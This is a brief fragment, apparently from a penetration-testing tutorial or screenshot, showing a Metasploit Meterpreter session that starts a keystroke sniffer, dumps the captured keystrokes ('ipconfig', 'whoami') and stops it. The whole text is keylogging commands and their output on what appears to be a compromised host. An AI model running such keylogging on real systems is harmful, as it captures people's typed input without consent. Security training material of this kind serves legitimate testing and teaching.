 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
ipconfig<CR>
whoami<CR>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >